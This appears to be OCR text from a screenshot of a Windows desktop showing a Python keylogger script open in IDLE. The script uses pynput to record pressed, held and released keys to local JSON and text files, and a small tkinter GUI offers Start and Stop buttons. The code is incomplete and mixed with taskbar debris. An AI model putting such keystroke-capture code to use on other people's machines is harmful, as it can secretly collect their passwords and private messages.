 This PC
certificate
keylogger (1).py - C:\Users\kvish\Downloads\keylogger (1).py (3.11.4)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
Ln: 1 Col: 0
*IDLE Shell 3.11.4*
ebug Options Window Help
4 (tags/v3.11.4:d2340ef, Jun  7 2023, 05:45:37) [MSC v.1934 64 bit (
win32
"copyright", "credits" or "license()" for more information.
C:\Users\kvish\Downloads\keylogger (1).py
Ln: 5 Col: 0
Keylogger
Keylogger stopped.
Start
Stop
MA
U
Search
V
V
116
ENG
IN
20:14
20-06-2024
PRE